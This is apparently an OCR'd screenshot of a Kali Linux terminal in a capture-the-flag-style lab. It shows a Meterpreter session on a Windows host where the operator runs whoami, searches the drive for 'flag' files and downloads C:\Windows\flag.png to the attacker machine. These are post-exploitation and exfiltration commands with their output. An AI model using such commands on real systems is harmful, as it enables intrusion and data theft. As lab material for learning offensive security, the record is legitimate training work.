 kali@kali: ~
Session Actions Edit View Help
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
desktop-k5e6ugp\hackme
C:\Windows\system32>dir C:\ /s /b | findstr /i flag
dir C:\ /s /b | findstr /i flag
C:\Users\HackMe\AppData\Roaming\Microsoft\Windows\Recent\flag.lnk
C:\Windows\flag.png
C:\Windows\system32>
C:\Windows\system32>exit
exit
meterpreter > download C:\\Windows\\flag.png /home/kali/Desktop/
[*] Downloading: C:\Windows\flag.png → /home/kali/Desktop/flag.png
[*] Downloaded 63.33 KiB of 63.33 KiB (100.0%): C:\Windows\flag.png → /home/k
ali/Desktop/flag.png
[*] Completed  : C:\Windows\flag.png → /home/kali/Desktop/flag.png
meterpreter >